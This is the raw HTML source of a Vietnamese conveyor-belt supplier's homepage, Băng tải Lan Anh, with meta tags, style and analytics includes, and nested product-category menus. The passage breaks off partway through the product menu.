

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lananhco.net/
body_size: 23895
content:
<!DOCTYPE html>
<html lang="vi|en">
<head>
    <!-- Basehref -->
<base href="https://lananhco.net/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Băng tải Lan Anh</title>
<meta name="keywords" content="Băng tải Lan Anh"/>
<meta name="description" content=""/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/z37720000865259aa6442de3a21426d901e656def775f5-removebg-preview-2787.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="570Kc_E5zH5W_XhPhxmgmxnt3ftXZ27m87cBcaT7-4E" />
<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta name="copyright" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH - [lananhkhoi@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:title" content="Băng tải Lan Anh" />
<meta property="og:description" content="" />
<meta property="og:url" content="http://lananhco.net/" />
<meta property="og:image" content="https://lananhco.net/thumbs/222x200x2/upload/photo/logo-lan-anh-4577.png" />
<meta property="og:image:alt" content="Băng tải Lan Anh" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="222" />
<meta property="og:image:height" content="200" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="lananhkhoi@gmail.com" />
<meta name="twitter:creator" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:url" content="http://lananhco.net/" />
<meta property="og:title" content="Băng tải Lan Anh" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://lananhco.net/thumbs/222x200x2/upload/photo/logo-lan-anh-4577.png" />

<!-- Canonical -->
<link rel="canonical" href="http://lananhco.net/" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<!-- <meta name="viewport" content="width=1280"> -->
<link rel="stylesheet" href="https://cdn.mcom.vn/assets/fontawesome/style.css">

<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Muli' rel='stylesheet'>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400&display=swap" rel="stylesheet">
<script src="https://cdn.lordicon.com/pzdvqjsp.js"></script>    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@300;400;500;600&display=swap" rel="stylesheet">
<!-- Css Files -->
<link href="./assets/css/animate.min.css?v=yD9IfaXXjh" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=BJ221ctv7Z" rel="stylesheet">
<link href="./assets/css/font-awesome.css?v=lG1kcMxSO" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=0inQ1WUsrU" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=8YwwMJ8Y1" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll.css?v=Uc8f2WutG0" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll-style.css?v=wwFIbFehyr" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=0ErsD95Fs" rel="stylesheet">
<link href="./assets/css/social.css?v=LgwOz8OWC1" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=u0AGZNC6Lt" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=QnrGiktun" rel="stylesheet">
<link href="./assets/slick/slick.css?v=Es5DkkJA4Y" rel="stylesheet">
<link href="./assets/slick/slick-theme.css?v=6G5Vfa24NQ" rel="stylesheet">
<link href="./assets/slick/slick-style.css?v=UXV0Fv8Lm6" rel="stylesheet">
<link href="./assets/css/fonts.css?v=6w5H5rhgPE" rel="stylesheet">
<link href="./assets/css/style.css?v=TfGi24ypbQ" rel="stylesheet">
<link href="./assets/css/cart.css?v=51d2XAa23a" rel="stylesheet">
 
<!-- Background -->
<style type="text/css">#background-tuvan{background: url(upload/photo/banner-nang-tai-n-1-5681.png) no-repeat center  ;background-size:100% 100%}</style>
<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GBMCG9T18L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GBMCG9T18L');
</script>
<!-- Js Head -->
</head>
<body>
    <div id="wrapper">
    <ul class="h-card hidden">
    <li class="h-fn fn">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-org org">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-tel tel">0909297028</li>
    <li><a class="u-url ul" href="https://lananhco.net/">https://lananhco.net/</a></li>
</ul>
<h1 class="hidden-seoh">Băng tải Lan Anh</h1>
<div class="header-cachtop">

    <div class="header-top" id="background-tuvan">

        <div style="position: relative;" class="img_header fixwidth justify-content-between d-flex justify-content-flex-start align-self-center flex-wrap align-items-center">

            <div class="menu_mobi align-self-center">

                <p class="icon_menu_mobi"><i class="fas fa-bars"></i></p>

                <a href="" class="home_mobi">

                    <i class="fa fa-home" aria-hidden="true"></i>

                </a>

            </div>

            <div class="header_left_mobile align-self-center">

                <a class="header_logo" href=""><img onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="upload/photo/logo-lan-anh-4577.png" /></a>

            </div>

            <div class="menu_mobi_add">

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword');"><i class="far fa-search"></i></button>

                </div>

            </div>

            <a style="z-index: 2;" class="logo_la" href="" title="TRANG CHỦ"> <img style="padding: 5px 0;" id="log_m" onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="thumbs/0x100x2/upload/photo/logo-lan-anh-4577.png" /></a>

            <div class="banner_header">

                <div class="header_center">

                    <div class="lien_he_top">

                        CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH
                    </div>

                    <div class="slogan" style="color: black;right: 0;font-size: 16px;">Tư vấn thiết kế chế tạo băng tải - Nhập khẩu cung cấp phụ tùng băng tải chính hãng
                    </div>

                </div>



            </div>

            <div class="right_center ">

                <div class="all_phone d-flex" style="justify-content: flex-end;">

                    <div class="img_phone">

                        <img style="margin-top: 10px;" src="assets/images/img-data/hotline.png" alt="">

                    </div>

                    <div class="phone d-flex flex-column" style="    justify-content: center;">

                        <strong>0909 297 028</strong>



                    </div>

                </div>

            </div>



        </div>

    </div>



</div>



<div class="header-height">

    <div id="menu_top">

        <div class="fixwidth clearfix">

            <div class="menu d-flex align-items-center">

                <div class="catagory">

                    <div class="catagory-title">

                        <i class="fa-solid fa-bars"></i> DANH MỤC SẢN PHẨM

                    </div>

                    <div class="catagory-list catagory-list__fix">

                        
                            <ul class="menu-li-cha" style="margin-top: 10px;">

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-bang-tai" class="danhmucsanpham_0 pointer" title="BĂNG TẢI NHỰA MODULAR"><img src="assets/images/img-data/list.png"> BĂNG TẢI NHỰA MODULAR <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_115">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">
                                                            <h6>
                                                                Băng tải modular nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-roller-top">Băng tải roller top</a></li>
                                                                                                                          <li><a href="bang-tai-4003-roller-top">Bang tải 4003 roller top</a></li>
                                                                                                                          <li><a href="bang-tai-co-canh-gat">Băng tải có cánh gạt.</a></li>
                                                                                                                          <li><a href="bang-tai-nhua-co-canh-gat">băng tải nhựa có cánh gạt</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham-thuy-san">Băng tải thực phẩm thủy sản</a></li>
                                                                                                                          <li><a href="bang-tai-chay-cong-7100">Băng tải chạy cong 7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b">Băng tải HS100B</a></li>
                                                                                                                          <li><a href="ty-nhua">ty nhựa</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b-gf">Băng tải HS100B-GF</a></li>
                                                                                                                          <li><a href="bang-tai-s800">Băng tải S800</a></li>
                                                                                                                          <li><a href="bang-tai-may-do-kim-loai">Băng tải máy dò kim loại</a></li>
                                                                                                                          <li><a href="bang-tai-900-fg">băng tải 900 FG</a></li>
                                                                                                                          <li><a href="bang-tai-mat-kin">Băng tải mắt kín H900</a></li>
                                                                                                                          <li><a href="bang-tai-h900-flat-top">Băng tải H900 FLat top</a></li>
                                                                                                                          <li><a href="bang-tai-modular-nhua-snb-m2">Băng tải modular nhựạ HS1500</a></li>
                                                                                                                          <li><a href="bang-tai-habasit-2540">Băng tải Habasit 2540</a></li>
                                                                                                                          <li><a href="hs700-fg">HS700 FG</a></li>
                                                                                                                          <li><a href="hs-700-flat-top">HS 700 FLAT TOP</a></li>
                                                                                                                          <li><a href="phu-tung-bang-tai-intralox">Phụ tùng băng tải Intralox</a></li>
                                                                                                                          <li><a href="bang-tai-s1100">Băng tải S1100</a></li>
                                                                                                                          <li><a href="bang-tai-h1600-af">Băng tải H1600-AF</a></li>
                                                                                                                          <li><a href="bang-tai-h7100">Băng tải H7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs2500">Băng tải HS2500</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">
                                                            <h6>
                                                                Băng tải xích nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-nhua-40p-60p">Xích nhựa 40P-60P</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-linh-hoat-h140">Xích nhựa chạy cong linh hoạt H140</a></li>
                                                                                                                          <li><a href="xich-nhua-linh-hoat-ban-140mm">xích nhựa linh hoạt bản 140mm</a></li>
                                                                                                                          <li><a href="chain-h1060">Chain H1060</a></li>
                                                                                                                          <li><a href="xich-821-k1200">xích 821-k1200</a></li>
                                                                                                                          <li><a href="xich-linh-hoat-ban-83mm">Xích linh hoạt bản 83mm</a></li>
                                                                                                                          <li><a href="xich-nhua-h2600">Xích nhựa H2600</a></li>
                                                                                                                          <li><a href="wearstrip-for-chain">Wearstrip for chain</a></li>
                                                                                                                          <li><a href="bang-tai-xich-linh-hoat">băng tải xích linh hoạt</a></li>
                                                                                                                          <li><a href="xich-nhua-cac-loai">Xích nhựa các loại</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-1600">Bánh răng và xích 1600</a></li>
                                                                                                                          <li><a href="bang-tai-xich-nhua-882-tab">Băng tải xích nhựa 882-TAB</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-880tab">xích nhựa chạy cong 880TAB</a></li>
                                                                                                                          <li><a href="bang-tai-hs400">Băng tải HS400</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">
                                                            <h6>
                                                                Bánh răng băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai-iqf">Bánh răng băng tải IQF</a></li>
                                                                                                                          <li><a href="banh-rang-z21">Banh răng Z21</a></li>
                                                                                                                          <li><a href="banh-rang-xich-h1600">Bánh răng xích H1600</a></li>
                                                                                                                          <li><a href="cac-loai-nhong-bang-tai">Các loại nhông băng tải</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-cac-loai">Bánh răng băng tải các loại</a></li>
                                                                                                                          <li><a href="banh-rang-hs2500-12t">banh-rang-hs2500-12t</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-an-khop">Bánh răng và xích ăn khớp </a></li>
                                                                                                                          <li><a href="banh-rang-900-9t">Bánh răng 900-9T</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-t12">Bánh răng băng tải T12</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-820-z21">Bánh răng băng tải 820 - Z21</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-h900">Bánh răng băng tải H900</a></li>
                                                                                                                          <li><a href="banh-rang-intralox-s1100">Bánh răng intralox S1100</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">
                                                            <h6>
                                                                Thanh nhựa lót băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="thanh-nhua-dan-huong">thanh nhựa dẵn hướng</a></li>
                                                                                                                          <li><a href="thanh-lot-bang-tai-xich">Thanh lót băng tải xích</a></li>
                                                                                                                          <li><a href="thanh-nhua-lot">Thanh nhựa lót</a></li>
                                                                                                                          <li><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">
                                                            <h6>
                                                                Phụ kiện băng tải nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="chan-de-m16x100">Chân đế M16x100</a></li>
                                                                                                                          <li><a href="ty-nhua-bang-tai">Ty nhựa băng tải</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-inox" class="danhmucsanpham_1 pointer" title="BĂNG TẢI LƯỚI INOX"><img src="assets/images/img-data/list.png"> BĂNG TẢI LƯỚI INOX <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_122">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">
                                                            <h6>
                                                                Băng tải lưới inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-inox">Bánh răng inox</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-phang">Băng tải lưới inox phẳng</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-01">Băng tải lưới inox 01</a></li>
                                                                                                                          <li><a href="ban-ve-luoi-bang-tai">Mesh Precision belt and Sprocket</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-cac-loai">bang tai lưới inox các loại</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-04">Băng tải lưới inox 04</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-03">Băng tải lưới inox 03</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-02">Băng tải lưới inox 02</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích inox" href="bang-tai-xich-inox">
                                                            <h6>
                                                                Băng tải xích inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-inox-ban-le-co-lo-thoat-nuoc">xích inox bản lề có lỗ thoát nước</a></li>
                                                                                                                          <li><a href="xich-ban-le-inox-ban-83mm">xích bản lề Inox bản 83mm</a></li>
                                                                                                                          <li><a href="xich-tai-inox-304">xích tải inox 304</a></li>
                                                                                                                          <li><a href="bang-tai-xich-chay-cong-linh-hoat">Băng tải xích chạy cong linh hoạt</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót" href="thanh-nhua-lot1">
                                                            <h6>
                                                                Thanh nhựa lót                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng, con lăn" href="banh-rang-con-lan">
                                                            <h6>
                                                                Bánh răng, con lăn                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai">Bánh răng băng tải</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-05">Băng tải lưới inox 05</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">
                                                            <h6>
                                                                Phụ kiện băng tải inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="con lăn inox" href="con-lan-inox">
                                                            <h6>
                                                                con lăn inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="banh-rang-nhong-bang-tai" class="danhmucsanpham_2 pointer" title="BÁNH RĂNG (nhông) BĂNG TẢI"><img src="assets/images/img-data/list.png"> BÁNH RĂNG (nhông) BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thanh-nhua-cho-bang-tai" class="danhmucsanpham_3 pointer" title="THANH NHỰA LÓT BĂNG TẢI"><img src="assets/images/img-data/list.png"> THANH NHỰA LÓT BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-pvc-pu" class="danhmucsanpham_4 pointer" title="BĂNG TẢI PVC, PU"><img src="assets/images/img-data/list.png"> BĂNG TẢI PVC, PU <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_121">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">
                                                            <h6>
                                                                Băng tải ngành thực phẩm                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pu-trang-dan-beo-gan">Băng tải PU trắng dán bèo gân</a></li>
                                                                                                                          <li><a href="bang-tai-pu-dong-nhat">Băng tải PU đồng nhất</a></li>
                                                                                                                          <li><a href="bang-tai-pu-trang">Băng tải PU trắng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-thuc-pham">Băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-xop">băng tải xốp</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-09">Băng Tải PVC, PU 09</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">
                                                            <h6>
                                                                Băng tải ngành gỗ, bao bì.....                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="day-dai-xanh-vang">Dây đai xanh vàng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-gia-cong-theo-yeu-cau">Băng tải PU gia công theo yêu cầu</a></li>
                                                                                                                          <li><a href="bang-tai-cho-may-cha-nham-go">Băng tải cho máy chà nhám gỗ</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-08">Băng Tải PVC, PU 08</a></li>
                                                                                                                          <li><a href="bang-tai-may-cha-nham">Băng tải máy chà nhám</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">
                                                            <h6>
                                                                Băng tải ngành công nghiệp khác                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pvc-pu-11">Băng Tải PVC, PU 11</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-10">Băng Tải PVC, PU 10</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-01">Băng Tải PVC, PU 01</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-ban-con-lan" class="danhmucsanpham_5 pointer" title="BĂNG TẢI CON LĂN LINH HOẠT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CON LĂN LINH HOẠT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-chiu-nhiet" class="danhmucsanpham_6 pointer" title="BĂNG TẢI CHỊU NHIỆT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CHỊU NHIỆT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-khac" class="danhmucsanpham_7 pointer" title="GỐI ĐỠ, BẠC ĐẠN"><img src="assets/images/img-data/list.png"> GỐI ĐỠ, BẠC ĐẠN <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="phu-kien-bang-tai" class="danhmucsanpham_8 pointer" title="PHỤ KIỆN BĂNG TẢI"><img src="assets/images/img-data/list.png"> PHỤ KIỆN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="dich-vu-dan-bang-tai" class="danhmucsanpham_9 pointer" title="SỬA CHỮA, DÁN BĂNG TẢI"><img src="assets/images/img-data/list.png"> SỬA CHỮA, DÁN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-ke-che-tao" class="danhmucsanpham_10 pointer" title="THIẾT KẾ - CHẾ TẠO "><img src="assets/images/img-data/list.png"> THIẾT KẾ - CHẾ TẠO  <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_116">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">
                                                            <h6>
                                                                Băng tải, băng chuyền                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-khung-nhom-dinh-hinh-4080">Băng tải khung nhôm định hình 4080</a></li>
                                                                                                                          <li><a href="">bang tải len hàng</a></li>
                                                                                                                          <li><a href="day-chuyen-bang-tai-che-bien-thuc-pham">Dây chuyền băng tải chế biến thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pu">Băng tải PU</a></li>
                                                                                                                          <li><a href="bang-tai-len-cao">Băng tải lên cao</a></li>
                                                                                                                          <li><a href="bang-tai-thuy-san-chay-cua">Băng tải thủy sản chạy cua </a></li>
                                                                                                                          <li><a href="bang-tai-vi-thuoc">Băng tải vỉ thuốc</a></li>
                                                                                                                          <li><a href="bang-tai-pu-cap-lieu">Băng tải PU cấp liệu</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham">băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-12">Băng Tải PVC, PU 12</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">
                                                            <h6>
                                                                Kết cấu cơ khí theo yêu cầu                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="che-tao-banh-rang">Chế tạo bánh răng</a></li>
                                                                                                                          <li><a href="gia-cong-co-khi-chinh-xac">Gia công cơ khí chính xác</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </div>

                </div>

                <ul class="menu_cap_cha d-flex">

                    <li class="menulicha trang_chu trangchu active"><a href="" title="TRANG CHỦ">

                            <lord-icon src="https://cdn.lordicon.com/gmzxduhd.json" colors="primary:#ffffff,secondary:#ffffff" trigger="hover" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                    <li class="menulicha "><a href="gioi-thieu" title="GIỚI THIỆU">GIỚI THIỆU</a></li>

                    <li class="menulicha "><a href="san-pham" title="SẢN PHẨM">SẢN PHẨM</a>

                        
                            <ul class="menu_cap_con sp">

                                
                                    <li><a title="BĂNG TẢI NHỰA MODULAR" href="thiet-bi-bang-tai">BĂNG TẢI NHỰA MODULAR</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">Băng tải modular nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">Băng tải xích nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">Bánh răng băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">Thanh nhựa lót băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">Phụ kiện băng tải nhựa</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI LƯỚI INOX" href="bang-tai-inox">BĂNG TẢI LƯỚI INOX</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">Băng tải lưới inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích inox" href="bang-tai-xich-inox">Băng tải xích inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót" href="thanh-nhua-lot1">Thanh nhựa lót</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng, con lăn" href="banh-rang-con-lan">Bánh răng, con lăn</a>

                                                        


                                                    </li>

                                                
